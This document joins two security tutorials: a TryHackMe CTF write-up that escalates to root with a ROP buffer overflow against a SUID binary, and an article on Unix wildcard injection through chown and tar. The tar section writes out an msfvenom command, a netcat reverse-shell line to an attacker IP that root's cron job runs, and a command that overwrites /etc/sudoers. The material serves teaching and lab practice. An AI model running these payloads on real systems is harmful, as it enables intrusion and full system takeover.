

TryHackMe — Anonymous Playground Writeup — ROP Tutorial

We are Legion.
We do not forgive.
We do not forget.
Expect us.

Introduction
Hey folks! This is my first write-up ever, and I chose TryHackMe’s ‘Anonymous Playground’ room created by Nameless0ne. The foothold part was a bit annoying because I am impatient at times, but the privesc was awesome.
The creator designed this room to have 2 users and a root user, and sequentially escalate through them, but I found a way to directly escalate to root from foothold. So, if you are searching for how the creator intended this room to be solved, please look for other write-ups. But, if you are willing to try a little harder, then hang on with me.
Also, if anything in this room seems overwhelming for you, please take some time to research and study for it. My Field-Manual repo has some stuff too.
You are a fool only if you do not try.

Prerequisite Knowledge
- Assembly Language Basics | My notes that might help you
- Basic binary reversing

Tools Used
- DirtyPortScanner — My simple, fast port scanner that can work with Nmap.
- bruteCookie — My simple, fast http/s cookie bruteforcing tool, with support for a few common encoding methods.
- Radare2 | My cheatsheet
- Pwntools | My cheatsheet

Getting Foothold
Getting foothold is interesting here. This part is very CTF-ish, and not much real-world oriented, but nonetheless, it requires careful observation.
I started off by doing a portscan to find all open ports. Only 2 ports were open:
- Port 22: ssh
- Port 80: http
So, I started enumerating with the webpage. I arrived at this…

I checked the page source html code, but did not find anything useful. Then I checked the ‘/robots.txt’, and found an interesting looking directory ‘/zYdHuAKjP’.
Next, I saw what cookies (if any) had been set by the website, and saw a cookie named ‘access’ which had a ‘denied’ value. I changed it to values like ‘granted’, ‘allowed’, but nothing happened.
Next, I visited the ‘Operatives’ page, and found the usernames of some people who are quite well-known in the infosec community. I took note of these names, but it didn’t turn out to be useful later. I bruteforced that cookie’s value with these names but nothing happened.
I then headed to that directory I found earlier. Note that I didn’t do directory busting here because that directory name looked exciting enough.

So I figured that something interesting is right here, somewhere. I checked the source, and found a very sneaky hint after a few minutes of carefully reading.
So I thought that it is telling me to set the value of that cookie to ‘granted’. And I was right!! Unlike that on the homepage, this time, I got something interesting…

This is the part where it got the hardest for me; I tried very, very hard at decoding this manually after having tried and failed at finding an already existing encoding that gives results like these. This didn’t look like anything I had seen before. Frustrated, I checked the hint on THM, and I got this…

Let me be honest - I could not understand how this was supposed to work. I thought up things like: the ‘smallest’ letter from each pair of letters would be the decoded value, and such. Decoding like these didn’t yield any actual username/passwords, and I looked at the walkthroughs of others, and then I found it.
The decoding scheme is this:
Small alphabet, Capital alphabet = Alphabet that is at position Small alphabet + Capital alphabet
For instance, ‘z’ is the 26th and ‘A’ is the 1st alphabet, and their sum is 27 (26+1), and the ‘27th’ alphabet (imagine the list of alphabets arranged in a circular loop) is ‘a’. The case does not matter here. So seeing this, I wrote up a little script to decode this string:

And, I got this decoded string:

This looks like a username:password, so I used this to login using ssh, and succeeded!!

Privilege Escalation to Root
This part is where this walkthrough will differ from all other ones you find out there, and you’ll shortly know why.
Upon logging in and listing the directory contents, I immediately saw that there is a binary with SUID set on it — ‘hacktheworld’, and the owner is root. I understood that this binary would be the way to privesc.

I also saw a note there in a text file that reads:
Hey Magna,
Check out this binary I made! I’ve been practicing my skills in C so that I can get better at Reverse
Engineering and Malware Development. I think this is a really good start. See if you can break it!
P.S. I’ve had the admins install radare2 and gdb so you can debug and reverse it right here!
Best,
Spooky
So this confirmed my thought, and I decided to take the binary offline and try to reverse it there. Yes, the box has radare2 installed, but still, I decided to test it out on my machine first.
I assume that you already know your way with radare2, so I won’t be explaining the meanings of each command here, neither will I explain much of assembly language except for what is relevant here. If it gets tough, scroll way up and find the resources I linked to.
Analyzing with radare2 shows that there is an interesting function — ‘call_bash’, plus some other juicy imports as well, like ‘system’, ‘setuid’.

So, I disassembled the main function, and saw what was going on:

So you see that running the binary would only print out “Who do you want to hack? ”, and take an input from you with gets(), then exit the program. There is no call to the interesting call_bash(). However, as you might know, gets() is vulnerable to Buffer Overflows, so in theory, we can overflow the buffer that gets() stores the input text in, and have control over the RIP.
I tested out my theory and sent a pattern of 200 bytes as input, to see what are the overflow offsets. I used pwn’s cyclic tool to generate the pattern; it’s very, very handy. After sending the pattern text, this is the register dump.

Also, let’s check out the stack (by viewing the contents of the address contained in the rsp)…

So, in essence, we overflowed the stack all the way to the rbp and beyond. Using pwn’s cyclic to find out the pattern offsets shows that rbp is at offset +64, and rsp is at offset +72. In other words, after the buffer overflow, the stack pointer ‘fell’, and is now currently just after rbp (you’d know this AND the reason behind this if you understand how a program loads up and runs in the memory). Also, since rbp is at +64 and we’re working with a x64 binary (8 byte addresses), so, rip is at offset +72 (64+8). Note that both rsp and rip is at the same offset. Sometimes, you won’t see this in other binaries; often the rsp is a few bytes after the rip. Here, however, they are both at the same place on stack.
Now, let’s take a look at the interesting function — ‘call_bash()’:

You see that some lines would get printed out each after 1 second delays, followed by a setuid call that sets the uid to 1337, followed by system(“/bin/sh”) call. In essence, you would get a shell as the user with uid of 1337. Now, it’s clear that the creator wants us to jump to this function’s address from overflowing the rip, and escalate to uid 1337, which is pretty neat. We’d have to escalate from there to other users and/or root.
However, here is where I deviate from the others. I thought to myself that this function is too good to just elevate to uid 1337. If we could just jump NOT to the function itself, but right at the address where setuid() is called, then we can get a shell as root. Of course though, we’d need to pass 0 to setuid(), which is not in the binary. Note that this setuid() call is at address 0x004006c4.
If you’re familiar with x64 calling convention, you’d know that to make the setuid(0); call, you would have to put 0 in the rdi. There are many ways of doing this:
xor rdi,rdi; ret
mov rdi,0; ret
push 0; pop rdi; ret
The ‘ret’ is so that the next instruction can fire off. These all are ROP Gadgets (if found).
I tried to find the first two, but there weren’t any in the binary itself, and since ASLR is enabled, I could not work with addresses in other .so files (I could’ve though, but it would have been very, very complicated, but possible, and that is where I’d have gone if I hadn’t tried the third one). Searching for the third one brought just one result; I was overjoyed to see that!

Note the address of this ROP gadget, 0x400773
Now, let’s summarize our findings so far:
rip -> +72
ROP gadget that sets rdi (setuid param) to 0 -> 0x400773
setuid() call -> 0x4006c4
Since we are working on a x64 binary, the flow would be:
- The rip is to be overwritten with the address of the ROP gadget
- 0x00000000 is to be pushed on stack (at rsp, the top of the stack)
- The ROP gadget is then invoked, which pops the top of stack (0), and transfers this value to rdi (therefore, setting rdi to 0), then calls ret, which now would cause the instruction at the address on the new (increased) rsp to be invoked.
- Therefore, this address should be that of the setuid() call that we took note of earlier.
- After setuid(), the binary then calls system(), and gives us a shell.
This gives us the payload structure which must be written exactly in this manner on the stack:
72 bytes junk -> 0x00400773 (pop rdi,ret) -> 0x00000000 (for setuid) -> 0x004006c4 (setuid)
“This is all but theory, will it work?” Well, there’s only one way to know…
For the scripting part, I always use pwn library. Here’s the script I wrote.

And now, the moment of truth…

And look at that, we have root! Now being root, gathering the flags should be easy — just waltz into all the users’ home directories.

Conclusion
The takeaway from this box is that whenever you see a custom binary with an SUID bit set, you should always try harder to judge the extent of things that you can do with it. Knowledge of assembly language, and how a program works is, thus, very important.
No rights reserved

Exploiting Wildcard for Privilege Escalation
by Raj Chandel
In this article, we will cover “Wildcard Injection” an interesting old-school UNIX hacking technique, which is still a successful approach for Post exploitation and even many security-related folks haven’t heard of it. Here you will get surprised after perceiving some UNIX tools like ‘tar’ or ‘chown’ can lead to full system compromise.

Table of content
- Introduction
- Wildcard
- Wildcard wildness example 1
- File hijacking example 2
- Post Exploitation via tar (Phase I)
- Tar Wildcard Injection (1st method)
- Post Exploitation via tar (Phase II)
- Tar Wildcard Injection (1st method)
- Tar Wildcard Injection (2nd method)
- Tar Wildcard Injection (3rd method)
Let’s Start!!!

Wildcard
The wildcard is a character or set of characters that can be used as a replacement for some range/class of characters. Wildcards are interpreted by the shell before any other action is taken.
Some Wildcards character:
* An asterisk matches any number of character in a filename, including none.
? The question mark matches any single character.
[ ] Brackets enclose a set of characters, any one of which may match a single character at that position.
– A hyphen used within [ ] denotes a range of characters.
~ A tilde at the beginning of a word expands to the name of your home directory. Append another user’s login name to the character, it refers to that user’s home directory.
1st Example
You might be aware of wildcard symbol and their traditional usage but here we are presenting wildcard wildness and for this, I would like to draw your attention to the below steps.
cd /Desktop
mkdir wild
cd wild
echo "Hello Friends" > file1
echo "This is Wildcard Injection" > file2
echo "take help" > --help
So as you can observe, here we have made a new directory “wild” on the desktop then with help of the echo command we have created 3 files and written 1 line in each file.

Afterwards, with help of the cat command, we try to open all the above 3 files as shown:
cat file1
cat file 2
cat --help
However, the first two files opened normally and show the same information as written above. But the cat command failed to read information written inside –help file. Instead of showing “take help” while opening –help file it calls its own –help options from its own libraries & such type of trick is called Wildcard wildness.


File owner hijacking via Chown
Similarly again we try to do something roguish with help of chown command. As we know it is an abbreviation of change owner, which is used on Unix-like systems to modify the ownership of file system files, directories and it may only be changed by a super-user. Let say we have three users in our system.
Super-user (root) – perform an admin-level task such as run chown command.
Non-root-user1 (raj) – perform ordinary jobs such as create file
Non-root-user2 (aarti) – perform ordinary jobs such as create file
Mischief-user (Ignite) – perform a notorious task such as the Chown file reference trick that can lead to file owner hijacking.
In the following image, you can observe all the PHP file is owned by user: raj. Now when the user: ignite found all PHP file is own be user raj then he induces two PHP file himself in the same directory and uses file reference trick for file owner hijacking by executing below commands.
ls -al
echo "" > my.php
echo > --reference=my.php

As you can notice, mostly file is owned by user: raj and the last two files are owned by user: ignite and when the super-user will be supposed to change ownership of all file having PHP extension with help of wildcard, then all files will indirectly come under the ownership of user: ignite.
As you can observe when root user run chown command to give ownership to all the PHP files to the user: aarti, an error occurred and as result, the all PHP file get seized by user: ignite automatically.
chown -R aarti:aarti *.php
ls -al
Conceptual Information:
If you have ever explored tar to read its optional switches then you will find the following option.
–reference=RFILE (use RFILE’s owner and group rather than specifying OWNER: GROUP values)
In our case user: ignite executed the following commands:
echo "" > my.php
echo > --reference=my.php
Then root user takes the help of the wildcard character for changing ownership. Thing is that the wildcard character used in ‘chown’ command line took the subjective ‘–reference=.my.php’ file and passed it to the chown command at the command line as an option.


Post Exploitation via tar (Phase I)
Lab-Setup
Likewise again we extend the wildness of wildcard character to the ultimate level and it was like a dynamic explosion in terms of system hacking.
Tar is a very common UNIX program for creating and extracting archives. And with help of it, we are going to take a compress backup of any directory. For example, make a new directory and give ALL permission to it and then create some files.
mkdir html
chmod 777 html
cd html
touch index.html
touch raj
touch file.txt

Now schedule a task with help of crontab to run tar archival program for taking backup of /html from inside /var/backups in every 1 minute.
nano /etc/crontab
*/1 * * * * root tar -zcf /var/backups/html.tgz /var/www/html/*

Let’s verify the schedule is working or not by executing the following command.
cd /var/backup
ls


Tar Wildcard Injection (1st method)
Privilege Escalation
Start your attacking machine and first compromise the target system and then move to the privilege escalation stage. Suppose I successfully login into the victim’s machine through ssh and access the non-root user terminal. Then open crontab to view if any job is scheduled.
cat /etc/crontab
Here we notice the target has scheduled a tar archival program for every 1 minute and we know that cron job runs as root. Let’s try to exploit.

On a new terminal generate netcat reverse shell malicious code for achieving netcat reverse connection by using msfvenom and enter the following command for that.
msfvenom -p cmd/unix/reverse_netcat lhost=192.168.1.102 lport=8888 R
Copy the generated payload and paste it inside the victim’s shell as described below.
nc -lvp 8888

Now paste the above-copied payload as described below and ran the following commands inside the victim’s tty shell.
echo "mkfifo /tmp/lhennp; nc 192.168.1.102 8888 0</tmp/lhennp | /bin/sh >/tmp/lhennp 2>&1; rm /tmp/lhennp" > shell.sh
echo "" > "--checkpoint-action=exec=sh shell.sh"
echo "" > --checkpoint=1
tar cf archive.tar *

The above commands help the tar command to run the file shell.sh after the first file is archived. Since the tar command is running as root due to crontab, this has the effect of spawning a netcat shell and sending it to the attack platform on port 8888. And if you go back to the terminal window where the listener was on, you will have victim’s reverse connection in after 1 minute.
id
whoami
Conceptual Information:
If you have ever explored tar to read its optional switches then you will find the following option.
–checkpoint[=NUMBER] show progress messages every Numbers record (default 10)
–checkpoint-action=ACTION execute ACTION on each checkpoint
There is a ‘–checkpoint-action’ option, that will specify the program which will be executed when the checkpoint is reached. Mainly, this permits us to run an arbitrary command. Hence Options ‘–checkpoint=1’ and ‘–checkpoint-action=exec=sh shell.sh’ are handed to the ‘tar’ program as command-line options.


Post Exploitation via tar (Phase II)
Lab Setup
There are multiple ways to take compressed backup and multi techniques can also be applied for privilege escalation. In this phase, with help of tar, we are going to take a compress backup of a directory. For example, make a new directory whose backup you wish to take and give ALL permission to it and then create some files.
cd /tmp
mkdir data
chmod 777 data
cd data
echo "" > f1
echo "" > f2
echo "" > f3
ls

Now in the other directory write a bash script for taking backup of /tmp/data with help of tar archive program.
mkdir info
cd info
nano script.sh
chmod 777 script.sh

#!/bin/bash
cd /tmp/data
tar cf /info/backup.tgz *

Now schedule a task with help of crontab to run tar archival program for taking backup of /html inside /var/backups in every 1 minute.
nano /etc/crontab
*/1 * * * * root /info/script.sh

And after 1 minute you will notice the backup.tgz file is generated inside the info directory.


Tar Wildcard Injection
Inject netcat reverse _shell for Privilege Escalation
Start your attacking machine and first compromise the target system and then move to the privilege escalation stage. Suppose I successfully login into the victim’s machine through ssh and access non-root user terminal. Then open crontab to view if any job is scheduled.
cat /etc/crontab
Here we notice the target has scheduled a bash program script for every 1 minute and we know that cron job runs as root. The minute attacker read the program written inside the script.sh, he can apply the tar wildcard injection.

Again generate netcat reverse shell payload as done above.

And again repeat the above step as shown in the image.

Then get back to netcat shell for the victim’s reverse connection and you will notice after 1 minute you get victim’s netcat session.
whoami
cd /root
pwd
Hence, the target can be easily exploited if he makes a usage tar archive program either by scheduling a job via command or through bash script.


Tar Wildcard Injection (2nd method)
Exploit Sudoers file for Privilege Escalation
Basically, with help wildcard injection an attack wants to gain the highest privilege of the system, therefore, he will try to inject some malicious code with help of tar for root access. But there are multiple ways to obtain root access and hence you can apply the following techniques for privilege escalation.
Suppose you have victim’s machine as a non-root user and for privilege escalation either take root access or try to give sudo right to non-root user by adding him sudoers file. Thus you can take help of following commands.
echo 'echo "ignite ALL=(root) NOPASSWD: ALL" > /etc/sudoers' > demo.sh
echo "" > "--checkpoint-action=exec=sh demo.sh"
echo "" > --checkpoint=1
tar cf archive.tar *
